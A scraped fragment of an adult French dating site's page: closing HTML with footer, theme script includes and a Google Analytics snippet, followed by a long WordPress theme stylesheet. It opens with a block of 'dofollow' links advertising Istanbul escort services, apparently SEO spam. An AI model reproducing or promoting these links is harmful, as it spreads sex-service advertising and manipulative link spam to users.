<a href="http://timeagil.com/" rel="dofollow" title="istanbul escort">istanbul escort</a>
<a href="http://timeagil.com/Kategori/anadolu-yakasi-escort/72" rel="dofollow" title="anadolu yakası escort">anadolu yakası escort</a>
<a href="http://timeagil.com/Kategori/umraniye-escort/66/" rel="dofollow" title="ümraniye escort">ümraniye escort</a>
<a href="http://timeagil.com/Kategori/maltepe-escort/65" rel="dofollow" title="maltepe escort">maltepe escort</a>
<a href="http://timeagil.com/Kategori/kadikoy-escort/67" rel="dofollow" title="kadıköy escort">kadıköy escort</a>
<a href="http://timeagil.com/Kategori/pendik-escort/64" rel="dofollow" title="pendik bayan">pendik bayan</a>
<a href="http://timeagil.com/Kategori/atasehir-escort/69" rel="dofollow" title="ataşehir escort">ataşehir escort</a>
<a href="http://timeagil.com/Kategori/kurtkoy-escort/73" rel="dofollow" title="kurtköy escort">kurtköy escort</a>
<a href="http://timeagil.com/Kategori/kartal-escort/63" rel="dofollow" title="kartal escort">kartal escort</a>
<a href="http://timeagil.com/Kategori/bostanci-escort/68" rel="dofollow" title="bostancı escort">bostancı escort</a>
<a href="http://timeagil.com/Kategori/goztepe-escort/71" rel="dofollow" title="göztepe escort">göztepe escort</a>
<a href="http://timeagil.com/Kategori/kapali-escort/74" rel="dofollow" title="kapalı escort">kapalı escort</a>
<a href="http://timeagil.com/Kategori/tuzla-escort/62" rel="dofollow" title="tuzla escort">tuzla escort</a>
<a href="http://timeagil.com/Kategori/sancaktepe-escort/70" rel="dofollow" title="sancaktepe escort">sancaktepe escort</a>
<a href="http://timeagil.com/Kategori/turbanli-escort/75" rel="dofollow" title="türbanli escort">türbanlı escort</a>
<a href="http://timeagil.com/Kategori/sinirsiz-anal-escort/76" rel="dofollow" title="sınırsız anal escort">sınırsız anal escort</a>
</p></aside>				</div>
					</div>	
	</div>	
    <a class="go-top"><i class="fa fa-angle-up"></i></a>

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
			<a href="https://www.maxicougar.com">Maxicougar.com</a>
			<span class="sep"> | </span>
			Site de rencontre cougar avec Chat Webam            <p>Site réservé aux adultes (+ de 18 ans)</p>
              <p class="aligncenter"><a href="https://www.maxicougar.com/" id="mybtn">Devenir membre</a></p>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://www.maxicougar.com/wp-content/themes/cougar/js/skip-link-focus-fix.js?ver=20130115' id='west-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.maxicougar.com/wp-content/themes/cougar/js/main.js?ver=5.8.1' id='west-main-js'></script>
<script type='text/javascript' src='https://www.maxicougar.com/wp-content/themes/cougar/js/scripts.min.js?ver=5.8.1' id='west-scripts-js'></script>
<script type='text/javascript' src='https://www.maxicougar.com/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-41131248-11', 'auto');
  ga('send', 'pageview');

</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.maxicougar.com/wp-content/themes/cougar/style.css?ver=5.8.1
body_size: 7037
content:
@import url(https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css);
@import "http://fonts.googleapis.com/css?family=Raleway:400,700";
#banner, body.is-touch .wrapper.style3 {
	background-attachment: scroll
}
#header {
	padding-top: 50px;
}
.wrapper.style3, .wrapper.style4 {
	background-position: center center;
	background-size: cover;
	background-attachment: scroll
}
#star_ratings {
	float: right;
	display: table
}
.icon {
	text-decoration: none;
	border-bottom: none;
	position: relative
}
.icon:before {
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: 400;
	text-transform: none!important
}
.icon>.label {
	display: none
}
ul.icons {
	cursor: default;
	list-style: none;
	padding-left: 0
}
.go-top, .registerbtn, .slicknav_nav .slicknav_item {
	cursor: pointer
}
ul.icons li {
	display: inline-block;
	padding: 0 1em 0 0
}
.registerdiv, .socialshare {
	display: table;
	text-align: center
}
ul.icons li:last-child {
	padding-right: 0
}
ul.icons li .icon:before {
	font-size: 2em
}
.registerbtn {
	background-color: #ee2839;
	border: 0;
	color: #fff;
	font-size: 18px;
	font-weight: 700;
	margin: 10px auto 20px;
	max-height: 46px;
	padding: 15px;
	width: auto
}
.registerdiv {
	margin: 40px auto 20px;
	width: 100%
}
.registerdiv h2 {
	margin-top: 20px
}
.registerdiv a:hover {
	color: #fff;
	text-decoration: underline
}
.socialshare {
	margin: 50px auto 0;
	width: 100%
}
.socialshare h4 {
	padding-bottom: 10px
}
body {
	font-family: Roboto, sans-serif;
	font-size: 14px;
	color: #797A7A;
	word-wrap: break-word;
	line-height: 1.9;
	letter-spacing: .5px;
	background-color: #f0f0f0;
	text-rendering: optimizeLegibility
}
h1, h2, h3, h4, h5, h6 {
	color: #2B2D3A;
	font-family: Montserrat, sans-serif;
	font-weight: 800
}
.primary-color, a, a:hover {
	color: #e81d62
}
ul {
	list-style-type: square
}
.mydeskform {
	display: block;
	visibility: visible;
	margin: auto;
	max-width: 480px;
	padding: 20px;
	text-align:center;
}
.widget select, .wp-caption, embed, iframe, img, object {
	max-width: 100%
}
#myactions, .mymobiform {
	display: none;
	visibility: hidden
}
table {
	width: 100%;
	margin-bottom: 20px;
	border: 1px solid #e0e0e0
}
th {
	background-color: #f5f5f5
}
table>tbody>tr>td, table>tbody>tr>th, table>tfoot>tr>td, table>tfoot>tr>th, table>thead>tr>td, table>thead>tr>th {
	padding: 10px;
	line-height: 1.42857143;
	vertical-align: top;
	border: 1px solid #ddd
}
button, input, select, textarea {
	font-size: 100%;
	margin: 0;
	vertical-align: baseline;
	padding: 15px
}
.button, button, input[type=button], input[type=reset], input[type=submit] {
	font-size: 13px;
	padding: 15px 30px;
	border: 0;
	font-weight: 700;
	color: #fff;
	background-color: #e81d62;
	-webkit-transition: all .3s;
	transition: all .3s;
	cursor: pointer;
	-webkit-appearance: button;
	text-transform: uppercase
}
.button {
	-webkit-appearance: none
}
input[type=submit] {
	margin-top: 5px
}
.button:hover, button:hover, input[type=button]:hover, input[type=reset]:hover, input[type=submit]:hover {
	opacity: .9;
	text-decoration: none;
	color: #fff
}
button:active, button:focus, input[type=button]:active, input[type=button]:focus, input[type=reset]:active, input[type=reset]:focus, input[type=submit]:active, input[type=submit]:focus {
	border-color: #aaa #bbb #bbb;
	box-shadow: inset 0 -1px 0 rgba(255,255,255,.5), inset 0 2px 5px rgba(0,0,0,.15)
}
input[type=checkbox], input[type=radio] {
	padding: 0
}
input[type=search] {
	-webkit-appearance: textfield;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box
}
input[type=search]::-webkit-search-decoration {
-webkit-appearance:none
}
button::-moz-focus-inner, input::-moz-focus-inner {
border:0;
padding:0
}
input[type=email], input[type=password], input[type=search], input[type=text], input[type=url], textarea {
	color: #666;
	border: 1px solid #ebebeb;
	border-radius: 3px;
	font-weight: 400
}
input[type=email]:focus, input[type=password]:focus, input[type=search]:focus, input[type=text]:focus, input[type=url]:focus, textarea:focus {
	color: #111
}
input[type=email], input[type=password], input[type=search], input[type=text], input[type=url] {
	padding: 13px
}
textarea {
	overflow: auto;
	padding-left: 8px;
	vertical-align: top;
	width: 100%
}
.header-buttons {
	text-align: center;
	position: relative;
	margin-top: 45px
}
.header-button {
	display: inline-block;
	background-color: transparent;
	border: 1px solid rgba(255,255,255,.3);
	color: #fff
}
.header-button.right-button {
	margin-left: 30px
}
.header-button:hover {
	background-color: #fff;
	color: #1c1c1c;
	opacity: 1
}
a:focus {
	outline: dotted thin
}
a:active, a:hover {
	outline: 0
}
.main-navigation {
	display: block;
	float: right
}
.main-navigation ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
	float: right
}
.main-navigation li {
	float: left;
	position: relative;
	padding: 10px 20px;
	font-size: 13px;
	font-weight: 600;
	text-transform: uppercase
}
.main-navigation li::before {
	font-family: Fontawesome;
	color: #e81d62;
	display: inline-block;
	margin-right: 7px;
	-webkit-transition: color .3s;
	transition: color .3s
}
.main-navigation a {
	display: inline-block;
	text-decoration: none;
	color: #fff;
	padding-bottom: 5px;
	-webkit-transition: color .3s;
	transition: color .3s
}
.main-navigation ul ul {
	float: left;
	position: absolute;
	top: 100%;
	left: -999em;
	z-index: 99999;
	background-color: #1C1E21
}
.main-navigation ul ul ul {
	left: -999em;
	top: -1px;
	padding-top: 0
}
.main-navigation ul ul a {
	width: 200px;
	color: #f3f3f3;
	padding: 0
}
.main-navigation ul ul li {
	text-transform: none;
	padding: 10px;
	font-weight: 300;
	border-bottom: 1px solid rgba(255,255,255,.2)
}
#banner p, #header, .header-text {
	text-transform: uppercase
}
.main-navigation ul ul li:last-of-type {
	border-bottom: 0
}
.main-navigation a:hover, .main-navigation ul ul a.focus, .main-navigation ul ul a:hover {
	color: #e81d62
}
.main-navigation ul li.focus>ul, .main-navigation ul li:hover>ul {
	left: auto
}
.main-navigation ul ul li.focus>ul, .main-navigation ul ul li:hover>ul {
	left: 100%
}
.main-navigation .current-menu-item>a, .main-navigation .current_page_ancestor>a, .main-navigation .current_page_item>a {
	border-bottom: 1px solid #e81d62
}
.main-navigation ul ul .current-menu-item>a, .main-navigation ul ul .current_page_ancestor>a, .main-navigation ul ul .current_page_item>a {
	border-bottom: 0
}
.mobile-nav {
	text-align: center;
	width: 100%
}
.slicknav_menu .slicknav_menutxt {
	display: block;
	font-size: 30px;
	color: #fff
}
.slicknav_menu .slicknav_icon {
	display: none
}
.slicknav_menu .slicknav_no-text {
	margin: 0
}
.slicknav_menu .slicknav_icon-bar {
	display: block;
	width: 1.125em;
	height: .125em;
	border-radius: 1px;
	background-color: #f5f5f5
}
.slicknav_btn .slicknav_icon-bar+.slicknav_icon-bar {
	margin-top: .188em
}
.slicknav_nav li, .slicknav_nav ul {
	display: block;
	border: 0
}
.slicknav_nav .slicknav_row, .slicknav_nav a {
	display: block
}
.slicknav_nav .slicknav_item a, .slicknav_nav .slicknav_parent-link a {
	display: inline
}
.slicknav_menu:after, .slicknav_menu:before {
	content: " ";
	display: table
}
.slicknav_menu:after {
	clear: both
}
.mobile-nav {
	display: none
}
.slicknav_menu {
	text-align: right
}
.slicknav_nav .slicknav_arrow {
	font-size: 16px;
	margin: 0 0 0 7px;
	line-height: 1;
	display: inline-block;
	vertical-align: middle
}
.slicknav_btn {
	margin: 5px 5px 6px;
	text-decoration: none;
	border-radius: 4px;
	display: inline-block
}
.slicknav_nav {
	clear: both;
	color: #ececec;
	margin: 15px 0 0;
	padding: 0;
	position: absolute;
	left: 0;
	background-color: #0C0E10;
	width: 100%;
	z-index: 999;
	text-align: center
}
.slicknav_nav, .slicknav_nav ul {
	list-style: none;
	overflow: hidden
}
.slicknav_nav ul {
	padding: 0;
	margin: 0
}
.slicknav_nav .slicknav_row {
	padding: 10px
}
.slicknav_nav a {
	padding: 10px;
	text-decoration: none;
	color: #fff!important;
	border-bottom: 1px solid #222
}
.slicknav_nav .slicknav_item a, .slicknav_nav .slicknav_parent-link a {
	padding: 0;
	margin: 0
}
.slicknav_nav .slicknav_row:hover {
	color: #fff
}
.slicknav_nav .slicknav_txtnode {
	margin-left: 15px
}
.slicknav_row a {
	border: 0
}
.slicknav_nav .sub-menu {
	background-color: #1C1E21;
	font-size: 13px
}
.site-main .comment-navigation, .site-main .post-navigation, .site-main .posts-navigation {
	margin: 0 0 45px;
	overflow: hidden
}
.comment-navigation .nav-previous, .post-navigation .nav-previous, .posts-navigation .nav-previous {
	float: left;
	width: 50%
}
.comment-navigation .nav-next, .post-navigation .nav-next, .posts-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%
}
.comment-navigation a, .post-navigation a, .posts-navigation a {
	display: inline-block;
	font-size: 13px;
	padding: 15px 30px;
	border: 0;
	color: #fff;
	background-color: #e81d62;
	-webkit-transition: all .3s;
	transition: all .3s
}
.comment-navigation a:hover, .post-navigation a:hover, .posts-navigation a:hover {
	opacity: .9;
	text-decoration: none;
	color: #fff
}
.screen-reader-text {
	clip: rect(1px,1px,1px,1px);
	position: absolute!important;
	height: 1px;
	width: 1px;
	overflow: hidden
}
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0,0,0,.6);
	clip: auto!important;
	color: #21759b;
	display: block;
	font-size: 14px;
font-size:.875rem;
	font-weight: 700;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000
}
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto
}
.widget-area .widget {
	margin: 0 0 30px;
	padding: 30px;
	background-color: #fff;
	border: 1px solid #f3f3f3
}
.widget-area, .widget-area a {
	color: #797A7A
}
.widget-title {
	margin: 0 0 15px;
	position: relative;
	padding-bottom: 15px
}
.widget-title::after {
	position: absolute;
	content: '';
	width: 50px;
	height: 2px;
	background-color: rgba(255,255,255,.1);
	bottom: 0;
	left: 0
}
.widget-area .widget-title::after {
	background-color: rgba(28,30,41,.1)
}
.widget ul {
	padding: 0 0 0 20px
}
.widget li {
	padding-top: 2px;
	padding-bottom: 2px
}
.widget .children {
	padding-left: 30px
}
.west_contact_info_widget span {
	display: inline-block;
	margin-right: 10px;
	width: 30px;
	height: 30px;
	font-size: 16px;
	background-color: #e81d62;
	line-height: 30px;
	color: #fff;
	border-radius: 50%;
	text-align: center;
	vertical-align: middle
}
.contact-info {
	margin-bottom: 15px
}
.widget_search .search-submit {
	display: none
}
.widget_recent_posts ul {
	list-style: none;
	padding: 0
}
.widget_recent_posts li {
	padding-bottom: 15px
}
.widget_recent_posts li:last-of-type {
	padding-bottom: 0
}
.widget_recent_posts .recent-thumb {
	padding: 0 15px 0 0
}
.widget_recent_posts .recent-title {
	padding: 0
}
.widget_recent_posts .post-date {
	display: block;
	font-size: 12px;
	padding: 3px;
	margin-top: 5px;
	background-color: #f3f3f3
}
.widget_recent_posts .post-date .fa {
	margin-right: 6px
}
.social-menu-widget {
	padding: 0!important;
	margin: 0 auto;
	display: table;
	text-align: left
}
.social-menu-widget a {
	background-color: #e81d62;
	text-decoration: none;
	display: inline-block;
	width: 40px;
	height: 40px;
	margin: 8px;
	line-height: 40px;
	border-radius: 50%
}
.social-menu-widget li a, .social-menu-widget li a:hover {
	color: #fff
}
.social-menu-widget li {
	display: inline-block;
	list-style: none;
	line-height: 1;
	text-align: center
}
.social-menu-widget a:before, .social-widget li a::before {
	font-family: FontAwesome;
	color: inherit
}
.social-menu-widget a:before {
	font-size: 22px
}
.social-menu-widget a[href*="twitter.com"]::before {
	content: '\f099'
}
.social-menu-widget a[href*="facebook.com"]::before {
	content: '\f09a'
}
.social-menu-widget a[href*="plus.google.com"]::before, .social-menu-widget a[href*="google.com/+"]::before {
	content: '\f0d5'
}
.social-menu-widget a[href*="dribbble.com"]::before {
	content: '\f17d'
}
.social-menu-widget a[href*="pinterest.com"]::before {
	content: '\f231'
}
.social-menu-widget a[href*="youtube.com"]::before {
	content: '\f167'
}
.social-menu-widget a[href*="flickr.com"]::before {
	content: '\f16e'
}
.social-menu-widget a[href*="vimeo.com"]::before {
	content: '\f194'
}
.social-menu-widget a[href*="instagram.com"]::before {
	content: '\f16d'
}
.social-menu-widget a[href*="linkedin.com"]::before {
	content: '\f0e1'
}
.social-menu-widget a[href*="foursquare.com"]::before {
	content: '\f180'
}
.social-menu-widget a[href*="tumblr.com"]::before {
	content: '\f173'
}
.social-menu-widget a[href*="behance.net"]::before {
	content: '\f1b4'
}
.social-menu-widget a[href*="deviantart.com"]::before {
	content: '\f1bd'
}
.social-menu-widget a[href*="soundcloud.com"]::before {
	content: '\f1be'
}
.social-menu-widget a[href*="spotify.com"]::before {
	content: '\f1bc'
}
.social-menu-widget a[href*="weibo.com"]::before {
	content: '\f18a'
}
.social-menu-widget a[href*="xing.com"]::before {
	content: '\f168'
}
.social-menu-widget a[href*="trello.com"]::before {
	content: '\f181'
}
.widget_archive ul, .widget_categories ul, .widget_pages ul, .widget_recent_comments ul, .widget_recent_entries ul {
	list-style: none;
	padding: 0
}
.widget_archive li::before, .widget_categories li::before, .widget_pages li::before, .widget_recent_comments li::before, .widget_recent_entries li::before {
	font-family: Fontawesome;
	font-size: 15px
}
.widget_recent_entries li::before {
	content: '\f040';
	margin-right: 5px
}
.widget_archive li::before {
	content: '\f133';
	margin-right: 8px
}
.widget_pages li::before {
	content: '\f016';
	margin-right: 8px
}
.widget_recent_comments li::before {
	content: '\f0e5';
	margin-right: 8px
}
.widget_categories li::before {
	content: '\f114';
	margin-right: 8px
}
.tagcloud a {
	border: 1px solid #41474F;
	padding: 5px;
	font-size: 13px!important;
	display: inline-block;
	margin-bottom: 8px;
	margin-right: 4px
}
.mythumb {
	float: left;
	margin: 0 40px 20px 0
}
.sticky {
	display: block
}
.hentry {
	margin: 0 0 75px;
	padding: 30px;
	background-color: #fff;
	position: relative;
	border: 1px solid #f3f3f3
}
.byline, .updated:not(.published) {
	display: none
}
.group-blog .byline, .single .byline {
	display: inline
}
.page-links {
	clear: both;
	margin: 0 0 1.5em
}
.entry-title, .entry-title a {
	color: #2B2D3A;
	transition: color .3s;
	-webkit-transition: color .3s
}
.entry-title a:hover {
	color: #e81d62;
	text-decoration: none
}
.entry-header {
	margin-bottom: 30px
}
.inner-content .entry-header {
	margin-bottom: 15px
}
.entry-title {
	margin: 0;
	font-size: 36px
}
.entry-thumb {
	width: 40%;
	float: left;
	padding-right: 30px;
	padding-bottom: 20px
}
, .entry-footer, .entry-meta {
background-color:#f3f3f3;
padding:10px;
font-size:13px;
clear:both
}
.single-thumb {
	margin-bottom: 40px
}
.has-post-thumbnail .inner-content {
	width: 60%;
	float: left;
	margin-bottom: 15px
}
.entry-footer {
	margin-top: 30px
}
.entry-footer, .entry-footer a, .entry-meta, .entry-meta a {
	color: #838592
}
.list-meta {
	font-size: 13px;
	border: 0;
	float: right
}
.list-meta .byline {
	display: none
}
.list-meta .posted-on, .list-meta .read-more {
	padding: 10px 15px;
	float: left;
	display: table
}
.comments-title, .page-header {
	padding: 30px;
	border: 1px solid #f3f3f3
}
.list-meta .posted-on {
	background-color: #1c1e21
}
.list-meta .read-more {
	background-color: #e81d62
}
.comment-body, .comment-reply-link, .comments-title, .page-header {
	background-color: #fff
}
.list-meta, .list-meta a, .list-meta a:hover {
	color: #fff
}
.cat-links, .tags-links {
	margin-right: 10px
}
.page-header {
	margin: 0 0 45px
}
.page-title {
	margin: 0
}
.taxonomy-description {
	margin-top: 15px
}
.page-title .fa {
	margin-right: 15px
}
.archive .format-aside .entry-title, .blog .format-aside .entry-title {
	display: none
}
.comments-area {
	margin-bottom: 60px
}
.comments-title {
	margin: 0 0 30px;
	font-size: 24px
}
.comments-area ol {
	list-style: none;
	padding: 0
}
.comments-area .children {
	padding-left: 20px
}
.comment-author .avatar {
	position: absolute
}
.comment-author .fn, .comment-metadata {
	margin-left: 80px
}
.comment-metadata {
	font-size: 12px;
	margin-bottom: 30px
}
.comment-body {
	padding: 30px;
	border: 1px solid #f3f3f3;
	margin-bottom: 15px
}
.comment-edit-link {
	margin-left: 5px
}
.reply {
	text-align: right
}
#formtitle, #mybtn, #mylogin, .aligncenter, .annoncescougar, .annoncescougargenre, .error404 .content-area, .gallery-item, .go-top, .header-image, .header-info, .site-info, .wp-caption-text {
	text-align: center
}
.comment-reply-link {
	padding: 5px;
	font-size: 12px;
	-webkit-transition: all .4s;
	transition: all .4s
}
a.comment-reply-link {
	text-decoration: none
}
a.comment-reply-link:hover {
	color: #000;
	box-shadow: 0 0 1px #505050
}
.comments-area a.url {
	text-decoration: underline
}
#header nav>ul>li a, .nav a, .site-title a {
	text-decoration: none
}
.comment-metadata a, .comments-area a.url {
	color: #444
}
.comment-respond {
	margin-top: 60px
}
.comment-form .form-submit {
	margin-top: 30px
}
.go-top {
	position: fixed!important;
	right: 20px;
	bottom: -45px;
	color: #fff;
	display: block;
	font-size: 22px;
	line-height: 35px;
	width: 40px;
	height: 40px;
	visibility: hidden;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	z-index: 9999;
	background-color: #e81d62;
	border-radius: 50%;
	-webkit-transition: all .5s;
	transition: all .5s
}
.header-image, .site-header {
	position: relative
}
.go-top:hover {
	background-color: #1c1c1c
}
.go-top.show {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
	visibility: visible;
	bottom: 11px
}
.infinite-scroll .posts-navigation, .infinite-scroll.neverending .site-footer {
	display: none
}
.infinity-end.neverending .site-footer {
	display: block
}
.comment-content .wp-smiley, .entry-content .wp-smiley, .page-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0
}
img {
	height: auto
}
.wp-caption {
	margin-bottom: 1.5em
}
.wp-caption img[class*=wp-image-] {
	display: block;
	margin: 0 auto
}
.wp-caption .wp-caption-text {
	margin: .8075em 0
}
.gallery {
	margin-bottom: 1.5em
}
.gallery-item {
	display: inline-block;
	vertical-align: top;
	width: 100%
}
.gallery-columns-2 .gallery-item {
	max-width: 50%
}
.gallery-columns-3 .gallery-item {
	max-width: 33.33%
}
.gallery-columns-4 .gallery-item {
	max-width: 25%
}
.gallery-columns-5 .gallery-item {
	max-width: 20%
}
.gallery-columns-6 .gallery-item {
	max-width: 16.66%
}
.gallery-columns-7 .gallery-item {
	max-width: 14.28%
}
.gallery-columns-8 .gallery-item {
	max-width: 12.5%
}
.gallery-columns-9 .gallery-item {
	max-width: 11.11%
}
.gallery-caption {
	display: block
}
.site-header {
	padding: 25px 0;
	width: 100%;
	z-index: 999;
	background-color: #1C1E21
}
.site-header.has-header {
	background-color: transparent
}
.site-header.header-scrolled {
	-webkit-transition: all .5s;
	transition: all .5s;
	background-color: rgba(255,255,255,.9);
	padding: 5px 0
}
.header-scrolled .site-title a, .header-scrolled .site-title a:hover, .header-scrolled a {
	color: #1c1c1c
}
.site-header .container {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	align-items: center
}
.site-logo {
	max-width: 100%;
	max-height: 80px
}
.site-title {
	margin: 0
}
.site-title a {
	-webkit-transition: color .4s;
	transition: color .4s;
	color: #fff
}
.site-title a:hover {
	color: #fff
}
.site-branding {
	padding-left: 0
}
.main-navigation {
	padding-right: 0
}
.site-description {
	font-size: 14px;
	color: #A2A2A2;
	font-weight: 400;
	margin: 15px 0 0;
	font-family: 'Open Sans', sans-serif
}
.header-image::after {
	content: '';
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background-color: rgba(0,0,0,.6)
}
.header-info {
	width: 100%;
	position: absolute;
	top: 15%;
	z-index: 11
}
.header-text {
	margin: 0 auto 50px;
	color: #fff;
	font-size: 56px;
	font-weight: 800;
	display: table;
	letter-spacing: 1px;
	max-width: 920px
}
.small-header {
	display: none
}
#banner h2, #header nav>ul>li, #header nav>ul>li a, #mybtn, #myform {
	display: inline-block
}
#dslc-content .dslc-staff-member {
	position: relative;
	overflow: hidden
}
#dslc-content .dslc-staff-member-social {
	position: absolute;
	top: -100px;
	left: 0;
	width: 100%;
	-webkit-transition: all .5s;
	transition: all .5s
}
#col1, #col2, #container1, #mybtn {
	position: relative
}
#dslc-content .dslc-staff-member:hover .dslc-staff-member-social {
	top: 0
}
#dslc-content .dslc-staff-member-social a {
	margin: 3px 8px!important
}
.dslc-social-icon {
	-webkit-transition: all .3s;
	transition: all .3s
}
.site-content {
	margin: 60px 0
}
.page-template-page_composer {
	background-color: #fff
}
.footer-widgets, .site-footer {
	background-color: #1c1e21
}
.page-template-page_composer .site-content {
	margin: 0
}
.content-area {
	width: 880px;
	float: left
}
.error404 .content-area, .fullwidth {
	width: 100%!important
}
.widget-area {
	width: 360px;
	float: right
}
.fullwidth, .fullwidth-single .content-area {
	width: 100%
}
.site-info {
	padding: 15px;
	border-top: 1px solid rgba(255,255,255,.05)
}
.site-footer, .site-footer a {
	color: grey
}
.masonry-layout {
	width: 100%!important;
	padding: 0
}
.masonry-layout .hentry {
	width: 350px;
	margin: 15px
}
.masonry-layout .entry-thumb, .masonry-layout .inner-content {
	width: 100%;
	padding: 0
}
.masonry-layout .entry-thumb {
	margin-bottom: 30px
}
.masonry-layout .entry-title {
	font-size: 18px
}
.masonry-layout .entry-meta {
	position: relative;
	bottom: 0;
	right: 0;
	clear: both;
	text-align: center
}
#header h1, #header nav {
	height: inherit;
	line-height: inherit;
	position: absolute
}
.masonry-layout .entry-meta .posted-on, .masonry-layout .entry-meta .read-more {
	float: none;
	display: inline-block
}
.masonry-layout .entry-meta .posted-on {
	margin-bottom: 5px
}
.error404 .widget_recent_entries ul {
	list-style: none;
	padding: 0;
	margin: 0
}
.footer-widgets {
	padding: 45px 0
}
.footer-widgets .widget-title {
	color: #EBEEF1;
	font-weight: 400
}
.sidebar-column {
	padding-top: 15px;
	padding-bottom: 15px
}
.footer-widgets .widget {
	margin: 30px 0
}
.footer-widgets, .footer-widgets a {
	color: #797A7A
}
#mybtn, #mybtn:active, #mybtn:hover, .wrapper.style3 header.major h2, .wrapper.style4 header.major h2 {
	color: #fff
}
#mylogin {
	width: 100%;
	margin: 10px 0 0;
	padding: 5px 15px 18px;
	background-color: #f0f0f0
}
#formtitle {
	font-size: 2em;
	color: #2b2d3a;
	margin-bottom: 10px
}
#ez-register-form .full #fieldset-ezformstep1 {
	margin-top: -22px
}
.annoncescougar {
	width: 100%;
	margin: auto auto 20px
}
.annoncescougargenre {
	width: 100%;
	margin: auto auto 8px;
	font-size: 16px;
	font-weight: 700
}
#col1, #col2 {
	width: 46%;
	overflow: hidden;
	float: left
}
#container2 {
	clear: left;
	float: left;
	width: 100%;
	overflow: hidden;
	margin-bottom: 40px
}
.wrapper.style3 header.major, .wrapper.style4 header.major {
	margin-bottom: 3em
}
#container1 {
	float: left;
	width: 100%;
	right: 50%
}
#col1 {
	left: 52%
}
#col2 {
	left: 56%
}
#header, .nav, .single-thumb img {
	width: 100%
}
.wrapper {
	padding: 6em 0 4em
}
.wrapperlesplus {
	padding: 5em 0 4em
}
.wrapperasuivre {
	padding: 5em 0 7em
}
.wrapper.style2 {
	background-color: #f6f6f6
}
.wrapperlesplus.style2 {
	background-color: #f6f6f6
}
.wrappertop.style2 {
	background-color: #fff
}
.wrapperasuivre.style2 {
	background-color: #F0F0F0
}
.wrapper.style3 {
	background-image: url(images/banner3.jpg)
}
.wrapper.style4 {
	background-image: url(images/banner4.jpg)
}
#header, #header h1 {
	color: #484848;
	top: 0
}
.container h4 {
	font-size: 1.5em;
	clear: both;
	margin-bottom: 20px
}
.container p {
	font-size: 1.2em
}
#mybtn {
	background: #41780B;
	border: none;
	font-family: Roboto, sans-serif;
	font-size: 20px;
	font-weight: 500;
	line-height: 22px;
	padding: 15px 78px 14px;
	margin-top: 20px;
	margin-bottom: 40px
}
*+.btn {
	margin-top: 39px
}
#myform {
	margin: auto;
	max-width: 470px;
	background-color: #FFF;
	text-align: left;
	letter-spacing: 0;
	font-size: 14px
}
#banner, #bannerin, #baseline, .nav ul {
	text-align: center
}
#header {
	background-color: #fff;
	border-bottom: solid 1px rgba(144,144,144,.25);
	box-shadow: 0 .0375em .125em 0 rgba(0,0,0,.05);
	cursor: default;
	font-size: 1.25em;
	height: 4.5em;
	left: 0;
	line-height: 4.4em;
	position: fixed;
	z-index: 10000
}
#header h1 {
	font-weight: 400;
	left: 1.25em;
	margin: 0;
	padding: 0
}
#header nav {
	right: 1.25em;
	top: 0;
	vertical-align: middle
}
#header nav>ul {
	list-style: none;
	margin: 0;
	padding-left: 0
}
#header nav>ul>li {
	border-radius: 4px;
	margin-left: 1.5em;
	padding-left: 0
}
#header nav>ul>li a {
	-moz-transition: color .2s ease-in-out;
	-webkit-transition: color .2s ease-in-out;
	-o-transition: color .2s ease-in-out;
	-ms-transition: color .2s ease-in-out;
	transition: color .2s ease-in-out;
	color: #666
}
#header nav>ul>li a:hover {
	color: #484848
}
#header nav>ul>li:first-child {
	margin-left: 0
}
#header nav>ul>li .button {
	border-color: rgba(144,144,144,.25);
	box-shadow: none;
	height: 3em;
	line-height: 2.9em;
	margin-bottom: 0;
	padding: 0 1.5em;
	position: relative;
	top: -.075em;
	vertical-align: middle
}
#header .container {
	position: relative
}
#header .container h1 {
	left: 0
}
#header .container nav {
	right: 0
}
#header.alt {
	background-color: transparent;
	border: 0;
	box-shadow: none;
	height: 3.25em;
	line-height: 3.25em;
	position: absolute
}
#banner, #bannerin {
	background-position: center top;
	background-size: cover;
	line-height: 1.75
}
#header.alt h1 {
	color: #fff;
	left: 2.5em;
	top: 2em
}
#header.alt h1 a {
	color: #fff
}
#header.alt nav {
	right: 2em;
	top: 1em
}
#header.alt nav a {
	color: #ddd
}
#header.alt nav a:active, #header.alt nav a:hover {
	color: #fff
}
#header.alt .button {
	border-color: rgba(255,255,255,.5);
	color: #fff!important
}
#banner {
	padding: 6em 0 9em;
	background-image: url(images/banner1.jpg)
}
#bannerin {
	box-sizing: content-box;
	padding: 5em 0 3em;
	background-attachment: fixed;
